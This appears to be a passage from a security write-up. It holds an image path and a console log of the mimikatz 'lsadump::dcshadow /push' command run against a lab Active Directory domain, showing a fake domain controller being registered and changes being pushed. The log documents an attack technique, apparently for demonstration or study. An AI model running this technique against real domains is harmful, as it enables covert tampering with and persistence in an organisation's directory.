 mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain: DC=tony,DC=local
Configuration: CN=Configuration,DC=tony,DC=local
Schema: CN=Schema,CN=Configuration,DC=tony,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Config
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 33064
** Server Info **
Server: AD2012.tony.local
InstanceId : {0552b8c9-e3b4-4d72-b756-fa83b5f64f3a}
InvocationId: {93042e69-879e-4a67-9fb4-6c5637b0ed0e}
Fake Server (not already registered): WIN2016-PC.tony.local
** Performing Registration **
** Performing Push **
Syncing DC=tony,DC=local